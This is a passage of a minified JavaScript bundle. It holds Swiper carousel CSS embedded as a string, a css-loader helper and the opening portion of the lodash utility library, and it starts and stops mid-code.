.swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-slide-visible .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}',""]);const a=i},645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(r)for(var a=0;a<this.length;a++){var s=this[a][0];null!=s&&(i[s]=!0)}for(var o=0;o<e.length;o++){var l=[].concat(e[o]);r&&i[l[0]]||(n&&(l[2]?l[2]="".concat(n," and ").concat(l[2]):l[2]=n),t.push(l))}},t}},486:function(e,t,n){var r;e=n.nmd(e),function(){var i,a="Expected a function",s="__lodash_hash_undefined__",o="__lodash_placeholder__",l=16,c=32,u=64,p=128,d=256,f=1/0,h=9007199254740991,v=NaN,m=4294967295,g=[["ary",p],["bind",1],["bindKey",2],["curry",8],["curryRight",l],["flip",512],["partial",c],["partialRight",u],["rearg",d]],w="[object Arguments]",y="[object Array]",b="[object Boolean]",x="[object Date]",_="[object Error]",C="[object Function]",E="[object GeneratorFunction]",$="[object Map]",S="[object Number]",T="[object Object]",A="[object Promise]",k="[object RegExp]",M="[object Set]",O="[object String]",P="[object Symbol]",z="[object WeakMap]",L="[object ArrayBuffer]",I="[object DataView]",j="[object Float32Array]",D="[object Float64Array]",N="[object Int8Array]",B="[object Int16Array]",R="[object Int32Array]",F="[object Uint8Array]",H="[object Uint8ClampedArray]",G="[object Uint16Array]",Y="[object Uint32Array]",W=/\b__p \+= '';/g,q=/\b(__p \+=) '' \+/g,U=/(__e\(.*?\)|\b__t\)) \+\n'';/g,V=/&(?:amp|lt|gt|quot|#39);/g,X=/[&<>"']/g,Z=RegExp(V.source),K=RegExp(X.source),J=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,ee=/<%=([\s\S]+?)%>/g,te=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ne=/^\w*$/,re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ie=/[\\^$.*+?()[\]{}|]/g,ae=RegExp(ie.source),se=/^\s+/,oe=/\s/,le=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ce=/\{\n\/\* \[wrapped with (.+)\] \*/,ue=/,? & /,pe=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,de=/[()=,{}\[\]\/\s]/,fe=/\\(\\)?/g,he=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ve=/\w*$/,me=/^[-+]0x[0-9a-f]+$/i,ge=/^0b[01]+$/i,we=/^\[object .+?Constructor\]$/,ye=/^0o[0-7]+$/i,be=/^(?:0|[1-9]\d*)$/,xe=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,_e=/($^)/,Ce=/['\n\r\u2028\u2029\\]/g,Ee="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",$e="\\u2700-\\u27bf",Se="a-z\\xdf-\\xf6\\xf8-\\xff",Te="A-Z\\xc0-\\xd6\\xd8-\\xde",Ae="\\ufe0e\\ufe0f",ke="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Me="['’]",Oe="[\\ud800-\\udfff]",Pe="["+ke+"]",ze="["+Ee+"]",Le="\\d+",Ie="[\\u2700-\\u27bf]",je="["+Se+"]",De="[^\\ud800-\\udfff"+ke+Le+$e+Se+Te+"]",Ne="\\ud83c[\\udffb-\\udfff]",Be="[^\\ud800-\\udfff]",Re="(?:\\ud83c[\\udde6-\\uddff]){2}",Fe="[\\ud800-\\udbff][\\udc00-\\udfff]",He="["+Te+"]",Ge="(?:"+je+"|"+De+")",Ye="(?:"+He+"|"+De+")",We="(?:['’](?:d|ll|m|re|s|t|ve))?",qe="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ue="(?:"+ze+"|"+Ne+")"+"?",Ve="[\\ufe0e\\ufe0f]?",Xe=Ve+Ue+("(?:\\u200d(?:"+[Be,Re,Fe].join("|")+")"+Ve+Ue+")*"),Ze="(?:"+[Ie,Re,Fe].join("|")+")"+Xe,Ke="(?:"+[Be+ze+"?",ze,Re,Fe,Oe].join("|")+")",Je=RegExp(Me,"g"),Qe=RegExp(ze,"g"),et=RegExp(Ne+"(?="+Ne+")|"+Ke+Xe,"g"),tt=RegExp([He+"?"+je+"+"+We+"(?="+[Pe,He,"$"].join("|")+")",Ye+"+"+qe+"(?="+[Pe,He+Ge,"$"].join("|")+")",He+"?"+Ge+"+"+We,He+"+"+qe,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Le,Ze].join("|"),"g"),nt=RegExp("[\\u200d\\ud800-\\udfff"+Ee+Ae+"]"),rt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,it=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],at=-1,st={};st[j]=st[D]=st[N]=st[B]=st[R]=st[F]=st[H]=st[G]=st[Y]=!0,st[w]=st[y]=st[L]=st[b]=st[I]=st[x]=st[_]=st[C]=st[$]=st[S]=st[T]=st[k]=st[M]=st[O]=st[z]=!1;var ot={};ot[w]=ot[y]=ot[L]=ot[I]=ot[b]=ot[x]=ot[j]=ot[D]=ot[N]=ot[B]=ot[R]=ot[$]=ot[S]=ot[T]=ot[k]=ot[M]=ot[O]=ot[P]=ot[F]=ot[H]=ot[G]=ot[Y]=!0,ot[_]=ot[C]=ot[z]=!1;var lt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ct=parseFloat,ut=parseInt,pt="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,dt="object"==typeof self&&self&&self.Object===Object&&self,ft=pt||dt||Function("return this")(),ht=t&&!t.nodeType&&t,vt=ht&&e&&!e.nodeType&&e,mt=vt&&vt.exports===ht,gt=mt&&pt.process,wt=function(){try{var e=vt&&vt.require&&vt.require("util").types;return e||gt&&gt.binding&&gt.binding("util")}catch(e){}}(),yt=wt&&wt.isArrayBuffer,bt=wt&&wt.isDate,xt=wt&&wt.isMap,_t=wt&&wt.isRegExp,Ct=wt&&wt.isSet,Et=wt&&wt.isTypedArray;function $t(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function St(e,t,n,r){for(var i=-1,a=null==e?0:e.length;++i<a;){var s=e[i];t(r,s,n(s),e)}return r}function Tt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function At(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function kt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function Mt(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var s=e[n];t(s,n,e)&&(a[i++]=s)}return a}function Ot(e,t){return!!(null==e?0:e.length)&&Ft(e,t,0)>-1}function Pt(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function zt(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function Lt(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function It(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}function jt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function Dt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var Nt=Wt("length");function Bt(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function Rt(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function Ft(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):Rt(e,Gt,n)}function Ht(e,t,n,r){for(var i=n-1,a=e.length;++i<a;)if(r(e[i],t))return i;return-1}function Gt(e){return e!=e}function Yt(e,t){var n=null==e?0:e.length;return n?Vt(e,t)/n:v}function Wt(e){return function(t){return null==t?i:t[e]}}function qt(e){return function(t){return null==e?i:e[t]}}function Ut(e,t,n,r,i){return i(e,(function(e,i,a){n=r?(r=!1,e):t(n,e,i,a)})),n}function Vt(e,t){for(var n,r=-1,a=e.length;++r<a;){var s=t(e[r]);s!==i&&(n=n===i?s:n+s)}return n}function Xt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Zt(e){return e?e.slice(0,vn(e)+1).replace(se,""):e}function Kt(e){return function(t){return e(t)}}function Jt(e,t){return zt(t,(function(t){return e[t]}))}function Qt(e,t){return e.has(t)}function en(e,t){for(var n=-1,r=e.length;++n<r&&Ft(t,e[n],0)>-1;);return n}function tn(e,t){for(var n=e.length;n--&&Ft(t,e[n],0)>-1;);return n}function nn(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var rn=qt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),an=qt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function sn(e){return"\\"+lt[e]}function on(e){return nt.test(e)}function ln(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function cn(e,t){return function(n){return e(t(n))}}function un(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var s=e[n];s!==t&&s!==o||(e[n]=o,a[i++]=n)}return a}function pn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function dn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function fn(e){return on(e)?function(e){var t=et.lastIndex=0;for(;et.test(e);)++t;return t}(e):Nt(e)}function hn(e){return on(e)?function(e){return e.match(et)||[]}(e):function(e){return e.split("")}(e)}function vn(e){for(var t=e.length;t--&&oe.test(e.charAt(t)););return t}var mn=qt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var gn=function e(t){var n,r=(t=null==t?ft:gn.defaults(ft.Object(),t,gn.pick(ft,it))).Array,oe=t.Date,Ee=t.Error,$e=t.Function,Se=t.Math,Te=t.Object,Ae=t.RegExp,ke=t.String,Me=t.TypeError,Oe=r.prototype,Pe=$e.prototype,ze=Te.prototype,Le=t["__core-js_shared__"],Ie=Pe.toString,je=ze.hasOwnProperty,De=0,Ne=(n=/[^.]+$/.exec(Le&&Le.keys&&Le.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Be=ze.toString,Re=Ie.call(Te),Fe=ft._,He=Ae("^"+Ie.call(je).replace(ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ge=mt?t.Buffer:i,Ye=t.Symbol,We=t.Uint8Array,qe=Ge?Ge.allocUnsafe:i,Ue=cn(Te.getPrototypeOf,Te),Ve=Te.create,Xe=ze.propertyIsEnumerable,Ze=Oe.splice,Ke=Ye?Ye.isConcatSpreadable:i,et=Ye?Ye.iterator:i,nt=Ye?Ye.toStringTag:i,lt=function(){try{var e=fa(Te,"defineProperty");return e({},"",{}),e}catch(e){}}(),pt=t.clearTimeout!==ft.clearTimeout&&t.clearTimeout,dt=oe&&oe.now!==ft.Date.now&&oe.now,ht=t.setTimeout!==ft.setTimeout&&t.setTimeout,vt=Se.ceil,gt=Se.floor,wt=Te.getOwnPropertySymbols,Nt=Ge?Ge.isBuffer:i,qt=t.isFinite,wn=Oe.join,yn=cn(Te.keys,Te),bn=Se.max,xn=Se.min,_n=oe.now,Cn=t.parseInt,En=Se.random,$n=Oe.reverse,Sn=fa(t,"DataView"),Tn=fa(t,"Map"),An=fa(t,"Promise"),kn=fa(t,"Set"),Mn=fa(t,"WeakMap"),On=fa(Te,"create"),Pn=Mn&&new Mn,zn={},Ln=Ra(Sn),In=Ra(Tn),jn=Ra(An),Dn=Ra(kn),Nn=Ra(Mn),Bn=Ye?Ye.prototype:i,Rn=Bn?Bn.valueOf:i,Fn=Bn?Bn.toString:i;function Hn(e){if(ro(e)&&!qs(e)&&!(e instanceof qn)){if(e instanceof Wn)return e;if(je.call(e,"__wrapped__"))return Fa(e)}return new Wn(e)}var Gn=function(){function e(){}return function(t){if(!no(t))return{};if(Ve)return Ve(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function Yn(){}function Wn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function qn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=m,this.__views__=[]}function Un(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Vn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Xn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Zn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Xn;++t<n;)this.add(e[t])}function Kn(e){var t=this.__data__=new Vn(e);this.size=t.size}function Jn(e,t){var n=qs(e),r=!n&&Ws(e),i=!n&&!r&&Zs(e),a=!n&&!r&&!i&&po(e),s=n||r||i||a,o=s?Xt(e.length,ke):[],l=o.length;for(var c in e)!t&&!je.call(e,c)||s&&("length"==c||i&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||ba(c,l))||o.push(c);return o}function Qn(e){var t=e.length;return t?e[Zr(0,t-1)]:i}function er(e,t){return Da(Oi(e),cr(t,0,e.length))}function tr(e){return Da(Oi(e))}function nr(e,t,n){(n!==i&&!Hs(e[t],n)||n===i&&!(t in e))&&or(e,t,n)}function rr(e,t,n){var r=e[t];je.call(e,t)&&Hs(r,n)&&(n!==i||t in e)||or(e,t,n)}function ir(e,t){for(var n=e.length;n--;)if(Hs(e[n][0],t))return n;return-1}function ar(e,t,n,r){return hr(e,(function(e,i,a){t(r,e,n(e),a)})),r}function sr(e,t){return e&&Pi(t,Lo(t),e)}function or(e,t,n){"__proto__"==t&&lt?lt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function lr(e,t){for(var n=-1,a=t.length,s=r(a),o=null==e;++n<a;)s[n]=o?i:ko(e,t[n]);return s}function cr(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function ur(e,t,n,r,a,s){var o,l=1&t,c=2&t,u=4&t;if(n&&(o=a?n(e,r,a,s):n(e)),o!==i)return o;if(!no(e))return e;var p=qs(e);if(p){if(o=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&je.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!l)return Oi(e,o)}else{var d=ma(e),f=d==C||d==E;if(Zs(e))return $i(e,l);if(d==T||d==w||f&&!a){if(o=c||f?{}:wa(e),!l)return c?function(e,t){return Pi(e,va(e),t)}(e,function(e,t){return e&&Pi(t,Io(t),e)}(o,e)):function(e,t){return Pi(e,ha(e),t)}(e,sr(o,e))}else{if(!ot[d])return a?e:{};o=function(e,t,n){var r=e.constructor;switch(t){case L:return Si(e);case b:case x:return new r(+e);case I:return function(e,t){var n=t?Si(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case j:case D:case N:case B:case R:case F:case H:case G:case Y:return Ti(e,n);case $:return new r;case S:case O:return new r(e);case k:return function(e){var t=new e.constructor(e.source,ve.exec(e));return t.lastIndex=e.lastIndex,t}(e);case M:return new r;case P:return i=e,Rn?Te(Rn.call(i)):{}}var i}(e,d,l)}}s||(s=new Kn);var h=s.get(e);if(h)return h;s.set(e,o),lo(e)?e.forEach((function(r){o.add(ur(r,t,n,r,e,s))})):io(e)&&e.forEach((function(r,i){o.set(i,ur(r,t,n,i,e,s))}));var v=p?i:(u?c?sa:aa:c?Io:Lo)(e);return Tt(v||e,(function(r,i){v&&(r=e[i=r]),rr(o,i,ur(r,t,n,i,e,s))})),o}function pr(e,t,n){var r=n.length;if(null==e)return!r;for(e=Te(e);r--;){var a=n[r],s=t[a],o=e[a];if(o===i&&!(a in e)||!s(o))return!1}return!0}function dr(e,t,n){if("function"!=typeof e)throw new Me(a);return za((function(){e.apply(i,n)}),t)}function fr(e,t,n,r){var i=-1,a=Ot,s=!0,o=e.length,l=[],c=t.length;if(!o)return l;n&&(t=zt(t,Kt(n))),r?(a=Pt,s=!1):t.length>=200&&(a=Qt,s=!1,t=new Zn(t));e:for(;++i<o;){var u=e[i],p=null==n?u:n(u);if(u=r||0!==u?u:0,s&&p==p){for(var d=c;d--;)if(t[d]===p)continue e;l.push(u)}else a(t,p,r)||l.push(u)}return l}Hn.templateSettings={escape:J,evaluate:Q,interpolate:ee,variable:"",imports:{_:Hn}},Hn.prototype=Yn.prototype,Hn.prototype.constructor=Hn,Wn.prototype=Gn(Yn.prototype),Wn.prototype.constructor=Wn,qn.prototype=Gn(Yn.prototype),qn.prototype.constructor=qn,Un.prototype.clear=function(){this.__data__=On?On(null):{},this.size=0},Un.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Un.prototype.get=function(e){var t=this.__data__;if(On){var n=t[e];return n===s?i:n}return je.call(t,e)?t[e]:i},Un.prototype.has=function(e){var t=this.__data__;return On?t[e]!==i:je.call(t,e)},Un.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=On&&t===i?s:t,this},Vn.prototype.clear=function(){this.__data__=[],this.size=0},Vn.prototype.delete=function(e){var 